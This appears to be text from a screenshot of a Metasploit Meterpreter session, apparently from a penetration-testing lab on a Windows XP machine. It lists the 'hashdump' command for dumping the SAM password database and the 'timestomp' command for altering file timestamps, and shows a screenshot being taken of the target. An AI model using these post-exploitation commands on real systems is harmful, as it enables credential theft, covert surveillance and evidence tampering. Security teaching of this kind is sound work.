 Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /root/MtdtwGfI.jpeg
meterpreter >
MtdtwGfI.jpeg
Microsoft
Windows xp
Home Edition